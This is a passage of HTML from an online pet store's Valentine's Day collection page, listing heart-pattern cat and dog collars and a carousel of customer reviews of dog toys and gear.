                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_400x.jpg?v=1751311798 400w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_600x.jpg?v=1751311798 600w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_800x.jpg?v=1751311798 800w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_1200x.jpg?v=1751311798 1200w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_2000x.jpg?v=1751311798 2000w"
                  height="1168"
                  width="1168"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1168'%20height='1168'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-cat-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - Red Hearts Cat Collar
      all-pet-productscat-leashes-collars-harnessescollarsmade-in-the-usacat-productstop-pet-brandsvalentines-day-collectionvalentines-dayyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="615802306596"
  data-url="/products/yellow-dog-design-red-hearts-cat-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-cat-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - Red Hearts Cat Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='615802306596'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $9.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-417462026276">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-dog-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-417462026276-gallery"
    data-product-gallery
    data-product-id="417462026276"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="417462026276" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1168px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_5000x.jpg?v=1751311700"
                  alt="Yellow Dog Design - Red Hearts Collar"
                  class=" lazyload appear"
                  data-image-id="26954730373156"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1168/1168"
                  data-src="//www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_1200x.jpg?v=1751311700"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_200x.jpg?v=1751311700 200w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_400x.jpg?v=1751311700 400w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_600x.jpg?v=1751311700 600w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_800x.jpg?v=1751311700 800w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_1200x.jpg?v=1751311700 1200w,
                                //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_2000x.jpg?v=1751311700 2000w"
                  height="1168"
                  width="1168"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1168'%20height='1168'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-dog-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - Red Hearts Collar
      all-pet-productscollarsdog-leashes-collars-harnessesholidaysmade-in-the-usadog-productstop-pet-brandsvalentines-day-collectionvalentines-dayyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="417462026276"
  data-url="/products/yellow-dog-design-red-hearts-dog-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-dog-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - Red Hearts Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='417462026276'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
              <small class="from"><em>from</em></small>
            
            
              <span class="money">


  $11.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  

  
    
  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

            
          </div>
        </div>

        
          

<div class="one-whole column">
  <div class="paginate">
    
      <span class="prev"><a href="/collections/valentines-day-collection?page=1" title=""><span class="icon-left-arrow"></span> Previous</a></span> <span class="page"><a href="/collections/valentines-day-collection?page=1" title="">1</a></span> <span class="page current">2</span> <span class="page"><a href="/collections/valentines-day-collection?page=3" title="">3</a></span> <span class="next"><a href="/collections/valentines-day-collection?page=3" title="">Next <span class="icon-right-arrow"></span></a></span>
    
  </div>
</div>

        
      </div>
    </div>
  
  </div>
</section>




<script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
<script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>

</div><div id="shopify-section-template--21789291741220__1727178046d9c8ca65" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
        <h2>Customer Reviews</h2>
      
    </div>
    <div class="section">
      
        <div id="shopify-block-AajlZSEtVOUxNcjdDN__judge_me_reviews_featured_carousel_pNCAtP" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.79' class='jdgm-all-reviews-rating' aria-label='4.79 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='737'>
            from 737 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--card-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#03a196}.jdgm-carousel-wrapper{width:100% !important;margin:auto}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel-title-and-link{display:none !important}.jdgm-carousel-title-and-link{padding-left:20px}.jdgm-carousel-title,.jdgm-all-reviews-rating-wrapper{text-align:left !important}.jdgm-carousel-wrapper .jdgm-star.jdgm-star,.jdgm-carousel .jdgm-star.jdgm-star{background:#f5f5f5;padding:3px !important;margin:0 2px !important;color:white}.jdgm-carousel-wrapper .jdgm-star.jdgm-star.jdgm--off,.jdgm-carousel .jdgm-star.jdgm-star.jdgm--off{background:#faa900}.jdgm-carousel-wrapper .jdgm-star.jdgm-star.jdgm--off:before,.jdgm-carousel .jdgm-star.jdgm-star.jdgm--off:before{content:"\e000"}.jdgm-carousel-wrapper .jdgm-star.jdgm-star.jdgm--half,.jdgm-carousel .jdgm-star.jdgm-star.jdgm--half{background:linear-gradient(90deg, #f5f5f5 50%, #faa900 50%)}.jdgm-carousel-wrapper .jdgm-star.jdgm-star.jdgm--half:before,.jdgm-carousel .jdgm-star.jdgm-star.jdgm--half:before{content:"\e000"}.jdgm-carousel--card-theme .jdgm-carousel-item{padding:8px 20px}.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{height:100%;padding:16px;box-shadow:0px 4px 12px rgba(0,0,0,0.1);border-radius:4px;width:100%}.jdgm-carousel--card-theme .jdgm-carousel-item__review-rating{font-size:80%;margin-bottom:8px}.jdgm-carousel--card-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left;margin:8px 0 0 0}.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:0.8;line-height:1.4;padding-bottom:0;font-weight:600}.jdgm-carousel--card-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--card-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Very durable</div> <div class='jdgm-carousel-item__review-body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Fran Quinn </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/15/2026'> 01/15/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Jetty the Hedgehog</div> <div class='jdgm-carousel-item__review-body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jodi Gibbs </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> ZippyPaws - Hetty the Hedgehog </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/11/2026'> 01/11/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Giselle Magat </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> SaltSox - Winter Dog Boots, Blizzard Black </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/07/2026'> 01/07/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='66233a27-9450-4da1-9907-d6d3baaaca55'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Phenomenal unicorn 🦄</div> <div class='jdgm-carousel-item__review-body'><p>My pup’s favorite fluff n tuff toy its gorgeous too!
<br />Perfect product good shipping time</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Diana Chere </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fluff &amp; Tuff  - Holiday 2025 Belle Unicorn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/06/2026'> 01/06/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Great products</div> <div class='jdgm-carousel-item__review-body'><p>Great toys. My dogs love them all. Good quality.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Cynthia Clark </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> PetShop by Fringe Studios - Happily Avo After </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/05/2026'> 01/05/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='f27b7d1c-d948-4398-a5ef-0abcf70572d2'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Fluff &amp; Tuff  - Holiday 2025 Candy Cane</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Natascha Fuller </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/fluff-tuff-holiday-2025-candy-cane#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fluff &amp; Tuff  - Holiday 2025 Candy Cane </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/05/2026'> 01/05/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='88110b8d-9411-41f8-ac43-b1b876431a5f'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>excellent</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Dennis Grimaldi </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/lulubelles-lit-donut-dog-toy#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Lulubelles - Lit Donut </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/04/2026'> 01/04/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='26eb4ff5-731c-4c2d-9e37-f58f6a7f6953'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Syd loves these</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Margaret Browder </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/crown-to-tail-organic-banana-bread-crunchy-dog-treats#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Crown to Tail Organic Banana Bread Crunchy Dog Treats </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/02/2026'> 01/02/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='207e29c8-021e-49b1-9a89-d27ded69a9c3'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Super easy to put on</div> <div class='jdgm-carousel-item__review-body'><p>Great fit for my long and skinny boi. And now he’s more than happy to walk in cold weather.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Charlie’s Mum </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hurtta-expedition-parka-blackberry-dog-coat#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hurtta Expedition Parka - Blackberry </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/30/2025'> 12/30/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='df81fb5f-c603-445d-b9a8-12f00984cb5b'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>My granddad loved the toy!</div> <div class='jdgm-carousel-item__review-body'><p>Bodhi loved his new Zippy Paws Dreidel Burrow. It only took him a few minutes to figure it out. So much fun watching him!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lynn Wagner </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/zippypaws-hanukkah-dreidel-burrow-dog-toy#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> ZippyPaws - Hanukkah Dreidel Burrow </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/30/2025'> 12/30/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='0a04846e-7b42-4048-87d5-81e1f887124c'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>If you haven’t heard of a soggy doggy towel yet you must be living under a rock. Do yourself and your dog a favor and get one.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Charlotte Tragard </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/soggy-doggy-super-shammy-dog-towel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Soggy Doggy - Super Shammy </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='9b8fbfb1-08e8-439f-ad28-e124dcd89bef'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>2025 Belle Unicorn</div> <div class='jdgm-carousel-item__review-body'><p>Such a pretty unicorn. Both our dogs loved their unicorn!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laura Johnson </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fluff &amp; Tuff  - Holiday 2025 Belle Unicorn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/28/2025'> 12/28/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='ce401b7e-5da3-455b-b59e-c07249992bda'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Fun treat</div> <div class='jdgm-carousel-item__review-body'><p>Love the option to fill with whatever you like and that it perfectly fits into the rubber toy.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Mary Wilson </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/woof-pupsicle-silicone-dog-treat-reusable-tray#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> WOOF - Pupsicle Treat Tray </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/28/2025'> 12/28/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='518c0410-b4c1-4fa8-91dd-53bd93137676'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Ingenious</div> <div class='jdgm-carousel-item__review-body'><p>I always had problems with the original Kong_messy and very difficult to clean. I love the popsicle and the little mold that can be filled with whatever you like. My dog loves it, too.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Mary Wilson </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/woof-pupsicle-dog-treat-toy#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> WOOF - The Pupsicle </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/23/2025'> 12/23/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='ff1f8596-6b8e-5256-9307-fb07ae8b7fc1'> <div class='jdgm-carousel-item__inner-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>we have the dinosaur and it is the only toy my dog doesnt chew up! had to get more!! Super awesome company!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Zoey </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fluff &amp; Tuff  - Holiday 2025 Belle Unicorn </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/20/2025'> 